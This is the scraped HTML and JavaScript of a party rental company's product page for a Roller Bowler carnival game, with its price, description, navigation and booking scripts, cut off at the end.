                        <svg class="product-search-icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.239 30.239" xml:space="preserve">
                            <g>
                                <path d="M20.194,3.46c-4.613-4.613-12.121-4.613-16.734,0c-4.612,4.614-4.612,12.121,0,16.735   c4.108,4.107,10.506,4.547,15.116,1.34c0.097,0.459,0.319,0.897,0.676,1.254l6.718,6.718c0.979,0.977,2.561,0.977,3.535,0   c0.978-0.978,0.978-2.56,0-3.535l-6.718-6.72c-0.355-0.354-0.794-0.577-1.253-0.674C24.743,13.967,24.303,7.57,20.194,3.46z    M18.073,18.074c-3.444,3.444-9.049,3.444-12.492,0c-3.442-3.444-3.442-9.048,0-12.492c3.443-3.443,9.048-3.443,12.492,0   C21.517,9.026,21.517,14.63,18.073,18.074z"/>
                            </g>
                        </svg>
                    </button>
                </form>
                <ul class="product-search-list custom-scrollbar"></ul>
            </div>
            <a class="header-phone-number link-style" href="tel://817-800-8618">
                <svg class="header-phone-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"/>
                </svg>
                <span class="header-phone-number-text link-style">817-800-8618</span>
            </a>
        </div>
    </div>
    <div class="mobile-banner">
        <a class="megamenu-link mobile-ar-button link-style">All Rentals <span class="caret"></span></a>
        <a href="tel://817-800-8618" class="mobile-phone-link link-style">817-800-8618</a>
    </div>
    <div class="header-bottom custom-scrollbar">
        <a class="close-hamburger-button">
            <svg class="close-hamburger-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6 16.094l-4.157-4.104 4.1-4.141-1.849-1.849-4.105 4.159-4.156-4.102-1.833 1.834 4.161 4.12-4.104 4.157 1.834 1.832 4.118-4.159 4.143 4.102 1.848-1.849z"/>
            </svg>
        </a>
        <ul class="header-nav-container">
            <li class="header-nav-item">
                <a class="link-style" href="/">Home</a>
            </li>
            <li class="header-nav-item">
                <a class="megamenu-link link-style">All Rentals <span class="caret"></span></a>
                <div class="megamenu-modal-container">
                    <div class="megamenu-modal">
                        <div class="megamenu-modal-header">
                            <div class="close-megamenu">&#xd7</div>
                            <div class="modal-header-text header-style">Shop By Category</div>
                            <input type="text" id="categories-searchbar" class="categories-searchbar" name="categories-searchbar" placeholder="Search Categories">
                        </div>
                        <div class="megamenu-category-container custom-scrollbar"></div>
                    </div>
                </div>
            </li>
            <li class="header-nav-item">
                <a class="link-style" href="/all_products/">Filter By</a>
            </li>
            
                
                    <li class="header-nav-item">
                        <a noref="" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Info <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/frequent_questions/">FAQs</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/About_Us/">About Us</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/Company_Policies/">Company Policies</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/privacy_policy/">Privacy Policy</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Delivery</a></li>
                            
                                <li class="header-nav-item"><a class="link-style" href="/party-rental-flexible-payment-options/">Flexible Payments</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/contact_us/">Contact Us</a></li>
                
                    <li class="header-nav-item">
                        <a href="/delivery-area/" class="dropdown-toggle link-style" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Delivery Area <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                            
                                <li class="header-nav-item"><a class="link-style" href="/delivery-area/">Complete Service Area</a></li>
                            
                        </ul>
                    </li>
                
                    <li class="header-nav-item"><a class="link-style" href="/Monthly_Specials/">Specials</a></li>
                
                    <li class="header-nav-item"><a class="link-style" href="/party-rental-resources/">Party Rental Resources</a></li>
                
            
        </ul>
        <div class="header-category-container">
            <div class="header-nav-back-button-container">
                <a class="header-nav-back-button">
                    <svg class="header-nav-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                        <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                    </svg>
                </a>
                <span class="header-nav-back-button-title header-style">Shop By Category</span>
            </div>
            <div class="megamenu-category-container custom-scrollbar"></div>
        </div>
        <div class="header-bottom-right">
            <div class="recently-viewed-wrapper-header">
                <a class="recently-viewed-button link-style">Recently Viewed</a>
                <div class="recently-viewed-container">
                    <div class="recently-viewed-back-button-container">
                        <a class="recently-viewed-back-button">
                            <svg class="recently-viewed-back-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                                <path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm2 12l-4.5 4.5 1.527 1.5 5.973-6-5.973-6-1.527 1.5 4.5 4.5z"/>
                            </svg>
                        </a>
                        <span class="recently-viewed-back-button-title header-style">Recently Viewed Items</span>
                    </div>
                    <div class="recently-viewed-items-container custom-scrollbar"></div>
                </div>
            </div>
            <a class="header-book-now-button button-style" href="https://www.inflatablepartymagictx.com/order-by-date/?show_instructions=1">Order By Date</a>
            <a class="cart-container" href="/cart/">
                <svg class="cart-icon link-style" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><polygon points="26.672,15.636 30.229,57.839 92.887,57.839 100,15.636  "/><polygon points="20.39,7.263 12.841,7.263 0,7.263 0,15.636 13.683,15.636 19.124,69.772 21.604,69.772 26.672,69.772    92.887,69.772 92.887,61.396 25.831,61.396  "/><circle cx="39.593" cy="82.802" r="9.935"/><circle cx="76.673" cy="82.802" r="9.935"/></g></svg>
            </a>
        </div>
    </div>
</div>
<script type="text/javascript">
// Functions to enable and disable scrolling
const disableScroll = () => {
    $('body').css({'overflow':'hidden'});
    $(document).bind('scroll', () => { 
        window.scrollTo(0,0); 
    });
}
const enableScroll = () => {
    $(document).unbind('scroll'); 
    $('body').css({'overflow':'visible'});
}

// Initialize recently viewed items for the header
const initializeRecentlyViewedHeader = () => {
    const storageItems = Object.keys(localStorage);
    let hasItems = false;
    for (let storageItem of storageItems) {
        if(!storageItem.startsWith('pmagic_id')) continue;
        try {
            let formattedStorageItem = JSON.parse(localStorage.getItem(storageItem));

            if (formattedStorageItem.price !== undefined) {
                $('.recently-viewed-items-container').append(`
                    <a class="recently-viewed-item link-style" href="${formattedStorageItem.path}">
                        <div class="recently-item-picture-wrapper">
                            <img class="recently-item-picture" src="${formattedStorageItem.picture}" alt="${formattedStorageItem.name}" />
                        </div>
                        <div class="recently-item-content">
                            <div class="recently-item-name">${formattedStorageItem.name}</div>
                            <div class="recently-item-price">${formattedStorageItem.price}</div>
                        </div>
                    </a>
                `);
                hasItems = true;
            }
        } catch(err) {
            console.log(err);
        }
    }
    if ($('.recently-viewed-button').closest('body[class*="ers"]').length && !hasItems) {
        $('.recently-viewed-button').css('display', 'none');
    }
}
initializeRecentlyViewedHeader();

$('.recently-viewed-button').click(() => {
    $('.recently-viewed-container').toggleClass('active');
    if ($('.recently-viewed-container').hasClass('active')) {
        $('.recently-viewed-container').css('display', 'flex');
        $('.recently-viewed-container').animate(
            {opacity:1},
            100
        );
    } else {
        $('.recently-viewed-container').animate(
            {opacity:0},
            100,
            () => {
                $('.recently-viewed-container').css('display', 'none');
            }
        );
    }
});
$('.recently-viewed-back-button').click(() => {
    $('.recently-viewed-container').removeClass('active');
    $('.recently-viewed-container').animate(
        {opacity:0},
        100,
        () => {
            $('.recently-viewed-container').css('display', 'none');
        }
    );
});
$(document).click((e) => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if (!e.target.closest('div').classList.contains('recently-viewed-wrapper-header') && $('.recently-viewed-container').hasClass('active')) {
            $('.recently-viewed-container').removeClass('active');
            $('.recently-viewed-container').animate(
                {opacity:0},
                100,
                () => {
                    $('.recently-viewed-container').css('display', 'none');
                }
            );
        }
    }
});

// Initialize megamenu functionality
const displayCategoriesSearchResults = () => {
    let selectedCategories = [];

    categoriesData.forEach(category => {
        if (category.name.toLowerCase().includes(categoriesQuery.toLowerCase()) && categoriesQuery !== '') {
            selectedCategories.push(category);
        }
    });

    if (categoriesQuery === '') {
        createMegamenu(categoriesData);
    } else {
        createMegamenu(selectedCategories);
    }
}
$('#categories-searchbar').keyup((e) => {
    categoriesQuery = e.target.value;
    $('.megamenu-category-container').empty();
    displayCategoriesSearchResults();
});
$('.header-nav-back-button').click(() => {
    setTimeout(() => {
        $('.megamenu-category-container').empty();
    }, 250)
    $('.header-category-container').toggleClass('active');
});

const createMegamenu = (data) => {
    let counter = 0;
    if (productsData && categoriesData) {
        data.forEach((category, index) => {
            if (category.display === true || category.display === 'web_only') {
                $('.megamenu-category-container').append(`
                    <a class="megamenu-item megamenu-item-${index} link-style" style="opacity:0;" href="${category.url}">
                        <div class="megamenu-image-container">
                            <img class="megamenu-image" loading="lazy" src="${category.picture}">
                        </div>
                        <div class="megamenu-title">${category.name}</div>
                    </a>
                `);
                setTimeout(() => {
                    $('.megamenu-item-' + index).animate(
                        {'opacity':1},
                        150
                    );
                }, index * 25);
            }
        });
    } else if (counter < 16) {
        setTimeout(() => {
            counter += 1;
            createMegamenu();
        }, 250);
    }
}
$('.megamenu-link').click(() => {
    $('.megamenu-category-container').empty();
    createMegamenu(categoriesData);

    if (window.matchMedia("only screen and (max-width: 992px)").matches) {
        $('.header-category-container').toggleClass('active');
    } else {
        $('.megamenu-modal-container').toggleClass('active');
        $('.megamenu-modal-container').animate(
            {'opacity': 1},
            250
        );
        disableScroll();
    }
});
$('.close-megamenu').click(() => {
    $('.megamenu-modal-container').animate(
        {'opacity': 0},
        250,
        () => {
            $('.megamenu-category-container').empty();
            $('.megamenu-modal-container').toggleClass('active');
            $('#categories-searchbar').val('');
            enableScroll();
            if (window.matchMedia("only screen and (max-width: 992px)").matches) {
                window.addEventListener('scroll', shrinkLogoOnScroll);
            }
        }
    );
});

// Intialize searchbar functionality
let query = '';
let keywordCategories = [];
let addedProductsIds = [];

const delaySearch = (callback, ms) => {
    var timer = 0;
    return function() {
        var context = this, args = arguments;
        clearTimeout(timer);
        timer = setTimeout(() => {
            callback.apply(context, args);
        }, ms || 0);
    };
}

$('#product-search-input').keyup(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    query = e.target.value;
    displaySearchResults();
}, 250));
$('#product-search-input').click(delaySearch((e) => {
    keywordCategories = [];
    $('.product-search-list').empty();
    displaySearchResults();
}, 250));
$('.product-search-form').submit((e) => {
    e.preventDefault();
    document.location.href = `/category/?item_search=${query}`;
});

const bounceKeywords = ['moonwalks', 'moonwalk', 'moon walks', 'moon walk', 'jumpy houses', 'jumpy house', 'spacewalks', 'spacewalk', 'space walks', 'space walk', 'moon bounces', 'moon bounce', 'moon jumps', 'moon jump', 'moon', 'brincas brincas', 'brinca brinca', 'brincas', 'brinca', 'inflatables', 'inflatable', 'bouncers', 'bouncer', 'inflatable castles', 'inflatable castle', 'bouncy castles', 'bouncy castle', 'bouncy houses', 'bouncy house', 'jumpy balloon', 'jumpers', 'jumper', 'jumps', 'jump', 'brincolin'];
const slideKeywords = ['water', 'wet'];
const mechanicalKeywords = ['carnival', 'train', 'axe', 'axe throw', 'axe throwing', 'roller', 'roller coaster', 'carousel', 'swing', 'mechanical', 'mechanical bull', 'meltdown', 'ride', 'rides', 'rock', 'rock wall', 'rockwall', 'foam', 'foam machine', 'kiddy rides', 'party rides'];
const tentsKeywords = ['tables', 'table', 'chairs', 'chair'];
const chairsKeywords = ['tents', 'tent', 'tables', 'table'];
const tablesKeywords = ['tents', 'tent', 'chairs', 'chair'];

const bounceCategories = ['bounce houses', 'combos', 'combo bouncers', 'combo bounce houses', 'inflatable', 'inflatable games'];
const slideCategories = ['water slides', 'dry slides', 'dunk tanks', 'inflatable slides', 'wet combos', 'wet combo bouncers'];
const mechanicalCategories = ['mechanical rides', 'carnival rides', 'inflatable games'];
const tentsCategories = ['tents'];
const chairsCategories = ['chairs'];
const tablesCategories = ['tables'];

const addSelectedCategoriesToKeywordCategories = (keywords, selectedCategories) => {
    keywords.forEach(keyword => {
        if (query.toLowerCase() === keyword.toLowerCase()) {
            keywordCategories = keywordCategories.concat(selectedCategories);
        }
    })
}
const compareQuerySynonyms = () => {
    addSelectedCategoriesToKeywordCategories(bounceKeywords, bounceCategories);
    addSelectedCategoriesToKeywordCategories(slideKeywords, slideCategories);
    addSelectedCategoriesToKeywordCategories(mechanicalKeywords, mechanicalCategories);
    addSelectedCategoriesToKeywordCategories(tentsKeywords, tentsCategories);
    addSelectedCategoriesToKeywordCategories(chairsKeywords, chairsCategories);
    addSelectedCategoriesToKeywordCategories(tablesKeywords, tablesCategories);
}
const displaySearchResults = () => {
    productsData.forEach(product => {
        let categoryNameIncludesKeyword = false;
        let addedProductsIds = [];
        let categoryName = '';
        categoriesData.forEach(category => {
            if (product.categoryIds[0] === category.id) {
                categoryName = category.name;
            }
        });

        const addProduct = () => {
            if (!addedProductsIds.includes(product.id)) {
                $('.product-search-list').append(`
                    <li data-value="${product.id}" class="product product-${product.id}">
                        <a class="product-link" href="${product.url}">
                            <div class="product-details">
                                <div class="product-image-wrapper">
                                    <img class="product-image" src="${product.picture}" loading="lazy" alt="${product.name}" />
                                </div>
                                <div class="product-info">
                                    <div class="product-name">${product.name}</div>
                                    <div class="category-name">${categoryName}</div>
                                </div>
                                <div class="product-price">$${product.baseCost}</div>
                            </div>
                        </a>
                    </li>
                `);
                addedProductsIds.push(product.id);
            }
        }

        if (product.name.toLowerCase().includes(query.toLowerCase()) && query.trim() !== '') {
            console.log('product');
            addProduct();
        }
        setTimeout(() => {
            categoriesData.forEach(category => {
                if (category.name === categoryName) {
                    category.name.split(' ').forEach(categoryWord => {
                        if (categoryWord.toLowerCase() === query.toLowerCase() && query.trim() !== '') {
                            console.log('category');
                            addProduct();
                        }
                    });
                }
            });
        }, 50);
        setTimeout(() => {
            compareQuerySynonyms();
            keywordCategories.forEach(keywordCategory => {
                if (categoryName.toLowerCase().includes(keywordCategory.toLowerCase()) && query.trim() !== '') {
                    console.log('keyword');
                    addProduct();
                }
            });
        }, 100);
    });
}
$(document).click((e) => {
    if (!e.target.closest('div').classList.contains('product-search-container')) {
        $('.product-search-list').empty();
    }
    
    if (
        e.target.closest('div') === null ||
        e.target.closest('div').classList.contains('megamenu-modal-container') &&
        document.querySelectorAll('.megamenu-modal-container')[0].classList.contains('active')
    ) {
        $('.megamenu-modal-container').animate(
            {'opacity': 0},
            250,
            () => {
                $('.megamenu-category-container').empty();
                $('.megamenu-modal-container').toggleClass('active');
                $(document).unbind('scroll'); 
                $('body').css({'overflow':'visible'});
                $('#categories-searchbar').val('');
            }
        );
    }
});

// Shrink logo when user scrolls below 100px
const shrinkLogoOnScroll = () => {
    let headerLogoWrapper = document.querySelectorAll('.header-logo-wrapper')[0];
    let headerTop = document.querySelectorAll('.header-top')[0];
    if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
        if (!headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.add('active');
            headerTop.classList.add('active');
        }
    } else {
        if (headerLogoWrapper.classList.contains('active')) {
            headerLogoWrapper.classList.remove('active');
            headerTop.classList.remove('active');
        }
    }
}
window.addEventListener('scroll', shrinkLogoOnScroll);

// Initialize hamburger menu functionality on mobile
$('.hamburger-button').click(() => {
    $('.header-bottom').addClass('active');
    disableScroll();
    if (!$('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
$('.close-hamburger-button').click(() => {
    $('.header-bottom').removeClass('active');
    enableScroll();
    if (!window.matchMedia("only screen and (min-width: 992px)").matches) {
        window.addEventListener('scroll', shrinkLogoOnScroll);
    }
    if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
        $('.header-logo-wrapper').toggleClass('active');
    }
});
window.addEventListener('resize', () => {
    if (window.matchMedia("only screen and (min-width: 992px)").matches) {
        if ($('.header-bottom').hasClass('active')) {
            $('.header-bottom').removeClass('active');
            enableScroll();
        }
        if (document.documentElement.scrollTop < 100 && $('.header-logo-wrapper').hasClass('active')) {
            $('.header-logo-wrapper').toggleClass('active');
        }
        if ($('.header-category-container').hasClass('active')) {
            $('.header-category-container').removeClass('active');
        }
    }
});

// Resize search list container width to match search bar
const matchSearchWidth = () => {
    if (window.matchMedia("only screen and (min-width: 600px)").matches) {
        let searchbarWidth = $('.product-search-container').width();
        $('.product-search-list').css('width', searchbarWidth - 20);
    } else {
        $('.product-search-list').css('width', 'unset');
    }
}
$(document).ready(() => {
    matchSearchWidth();
})
window.addEventListener('resize', matchSearchWidth);
window.addEventListener('scroll', matchSearchWidth);

// Display an item count indicator on the cart icon if user has items in cart
if ('' !== '') {
    $('.cart-container').append('<div class="cart-count-indicator"></div>')
}
</script></span><div id='main_section_editor_container'><div style="clear:left" id="sepDn4" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<style>
.basic-item-page {
    background: #fff; /**/
    border: none;
    box-shadow: none;
}

.highlight-list-content {
    text-align: left;
}

/* Pricing Chart Styling */

.basic-item-page .book-now,
.basic-item-page .pricing-rules-wrapper {
    overflow: hidden;
}

.basic-item-page .pricing-rules {
    margin-top: 20px;
}

.basic-item-page .pricing-rules-card {
    padding: 10px;
    border: 1px solid #ccc;
    border-right: none;
    text-align: center;
}

.basic-item-page div[style*="position:relative; top:25px; left:20px"] {
    top: 0 !important;
    left: 0 !important;
}

.basic-item-page .pricing-rules-card:last-child {
    border-right: 1px solid #ccc;
}

.basic-item-page .pricing-rules-heading {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc
}

.basic-item-page .pricing-rules-body {
    font-size: 1.4em;
    font-weight: bold;
}

@media (max-width: 767px) {
    .basic-item-page .pricing-rules-card {
        border-top: none;
        overflow: hidden;
    }

    .basic-item-page .pricing-rules-card:nth-child(-n+2) {
        border-top: 1px solid #ccc;
    }
    
    .basic-item-page .pricing-rules-card:nth-child(even) {
        border-right: 1px solid #ccc;
    }
    
    .basic-item-page div[style*="position:relative; top:25px; left:20px"] {
        top: 0 !important;
        left: 0 !important;
    }
}

/* Override button layout */


.basic-item-page .description-container .title {
    margin-top: 20px;
    font-family: 'sans-serif', sans-serif !important;
    font-size: 20px !important;
    text-align: left;
}

.basic-item-page .description-container {
    font-family: 'Rubik', sans-serif;
    font-size: 16px;
    text-align: left;
}

.basic-item-page .img-responsive {
    margin-bottom: 20px;
}

.basic-item-page > .title > .h2 {
    font-family: 'sans-serif', sans-serif;
    text-align: left;
}

.item_price {
    font-family: 'sans-serif', sans-serif !important;
    font-size: 30px !important;
    padding: 10px 0px 20px 0px;
    margin: 20px;
}

.book-now .button_book {
    border: none;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 0 5px #707070;
    background-color: #f31508;
    color: #fff;
}
.book-now .button_book:hover {
    text-decoration: none;
    background-image: linear-gradient(rgba(0,0,0,.1), rgba(0,0,0,.1));
    color: #fff;
}
.basic-item-page ul li {
    list-style: disc;
    margin-left: 3em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li, .basic-item-page ul.fa-ul li {
    list-style-type: none;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list, .basic-item-page ul.fa-ul {
    list-style-type: none;
    display: inline-block;
}

.basic-item-page ul.item-info-list, .basic-item-page ul.cart-list {
    margin-left: 2em;
}

.basic-item-page ul.item-info-list li, .basic-item-page ul.cart-list li {
    line-height: 1.8em;
}

.basic-item-page .larger-fa-icon {
    font-size: 2em;
}

.basic-item-page .highlight-list-content p:empty {
    display: none;
}

.basic-item-page .describe-list-icon {
    display: none;
}

.basic-item-page .describe-list-content {
    margin-top: 20px;
    float: left;
    width: 100%;
    border: 1px solid #ccc
}

.describe-list-content p {
    padding: 5px 5px 5px 10px;
    margin: 0;
}

.describe-list-content p:nth-child(odd) {
    background: #f4f4f4;
}

.describe-list-content p:nth-child(even) {
    background: #fff;
}
</style>
<div class="well well-lg basic-item-page">
    <div class="title">
        <h2>Roller Bowler Carnival Game </h2>
    </div>
    <div class="heading-left black-text"></div>
    <!-- ITEM IMAGE-->
        
    <div class="row">
        <div class="col-md-6" id="container_pmagic_id_74194">
            <div class="image-wrapper"><img class="img-rounded img-responsive center-block" src="//files.sysers.com/cp/upload/pmagic/items/Roller-Bowler-Carnival-Games.jpg" alt="Roller Bowler Carnival Game " title="Roller Bowler Carnival Game " /></div>
        </div>
        <!-- ITEM INFO-->
        <div class="col-md-6 highlights-container">
            <div class="highlight-details">
                <div class="features">
                    <div class="book-now">
                        <div class="highlight-list">
                            <div class="highlight-list-content">
                                <p><div id='show_price_pmagic_id_74194' name='show_price_pmagic_id_74194' style='display:inline-block'><font class='item_price'>$115.00</font></div></p>
                                <p><div id='book_button_pmagic_id_74194' class='button_book' style='cursor:pointer; display:inline-block' onclick='if(navigator.cookieEnabled){if(typeof last_item_container_id != `undefined`) { document.getElementById(`container_` + last_item_container_id).innerHTML = last_item_container_content; } last_item_container_content = document.getElementById(`container_pmagic_id_74194`).innerHTML; last_item_container_id = `pmagic_id_74194`; document.getElementById(`container_pmagic_id_74194`).innerHTML = `<div id="item_container">&nbsp;</div>`; ajax_link(`item_container`, `store.item.calendar?root_path=&responsive=1&show_instructions=1&show_start_form=1&itemid=pmagic_id_74194`, `post_info=1`); this.style.display = `none`; window.tpos=getElementPosition(`item_container`).top; console.log(tpos); if (scrollY > tpos){window.scrollTo(0, tpos-40);}} else{alert(`Cookies are not enabled. The date selector requires that cookies be enabled,\nplease enable cookies in your preferences/settings.`);}'><nobr>Add to Cart</nobr></div><br></p></div>
                        </div>
                    </div>
                    <div class="specs">
            <div class="describe-list">
                <div class="describe-list-icon text-center">
                    <i class="fa fa-info"></i>
                </div>
                <div class="describe-list-content">
                    <p>Setup Area: 23 x 70.5 x 11 in</p>
                    <p>Actual Size: 23 x 70.5 x 11 in</p>
                    <p>Monitors: 1 Adult Supervisor Required</p>
                    
                    
                </div>
            </div>
        </div>
                </div>
                <!-- more_info-->
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12 description-container">
            <span class="h4 title">Description</span><h1 style="text-align: center;">Roller Bowler Carnival Game Rental</h1>

<p>Inflatable Party Magic LLC is helping you add the magic to your carnival or special event with the Roller Bowler Carnival Game.&nbsp; The Roller Bowler rental offers a bit of nostalgia to your carnival game experience.&nbsp; No midway is complete without this roller bowler.&nbsp; Can you roll the bowling ball just enough to get it over the hump without rolling so hard it comes back to you? This ball should go over and stay on the down side of the hump. Just when you think it is going to stay on the other side of the hump, it comes back over. &nbsp; Players will be hooked on this game wanting to try &quot;just one more time&quot;.&nbsp; This game is harder than it looks.&nbsp; Let your party or event goers try their hand at this exciting carnival hit.</p>

<h2>Specifics on the Roller Bowler Carnival Game to Rent</h2>
The Roller Bowler Carnival Game is&nbsp;23 x 70.5 x 11 in.&nbsp; It sits well on a 6 foot table or on the ground.&nbsp; The <a href="https://www.inflatablepartymagictx.com/items/6ft_white_tables/" name="6 foot table for carnival games" target="_blank" title="6 foot table for carnival games" type="6 foot table for carnival games">6 foot table</a>&nbsp;can be rented separately if you wish to rent a table to sit this carnival game on.

<h2>Add On&#39;s to Make Your Carnival Game Event Complete</h2>

<p>You can always add several carnival games to your order so you can make your event the ultimate carnival special event, festival experience or backyard party experience.&nbsp; You can also choose one of our awesome packages to offer as many games as you can to save money on renting multiple items.&nbsp; These fun additions can even be what makes a backyard birthday party extraordinary and leaves the kids talking about how fun your party was for months to come.&nbsp; You can keep all age groups (including adults) occupied at your party or event with multiple carnival games.&nbsp; No one will ever be bored or without something to do when you add carnival and backyard add-ons to your order.&nbsp; You will find the kids will challenge the adults and the competition will be on for the duration of your event.</p>

<h3>Ready to book your Roller Bowler carnival game or add to your existing order?</h3>
Simply click the add to cart button and follow the directions to add this Roller Bowler carnival game to your cart.&nbsp; If you need assistance creating or finishing your order, please feel free to contact us by phone at 817-800-8618.&nbsp; We are always here for you and happy to assist you in any way we possibly can to make your experience with us the best it can possibly be.

<p style="margin-bottom: 12pt;"><span style="font-size: 9pt; font-family: Arial, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;">Inflatable Party Magic is a party rental company that you can trust as we have been providing&nbsp; event solutions to the DFW Texas area since 2002.&nbsp; We would love for you to try our prouducts and services to see why our customers rate us #1 in the party and event rental industry.&nbsp; We can help to make your next event a truly magical experience.</span><o:p></o:p></p>
<br />
<br />
<img alt="Roller Bowler Carnival Game" src="//files.sysers.com/cp/upload/pmagic/editor/Roller-Bowler-Game-Rental.jpg" style="width: 360px; dht: 480px;" /><br />
&nbsp;
        </div>
    </div>
</div>
<script type="text/javascript">
    const item = {};
    item.name = "Roller Bowler Carnival Game ";
    item.picture = "//files.sysers.com/cp/upload/pmagic/items/Roller-Bowler-Carnival-Games.jpg";
    item.price = $('.item_price')[0].textContent;
    item.path = window.location.href.replace('https://pmagic.ourers.com', '');

    const keys = Object.keys(localStorage);
    for (let key of keys) {
        if (key === "pmagic_id_74194") {
            localStorage.removeItem(key);
        }
    }
    localStorage.setItem("pmagic_id_74194", JSON.stringify(item));
</script>
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_pmagic_id_74194').style.display = 'block'; 
                    document.getElementById('book_button_pmagic_id_74194').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_pmagic_id_74194').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_pmagic_id_74194').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=pmagic_id_74194`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>
    <script>
        fbq(
            'track', 
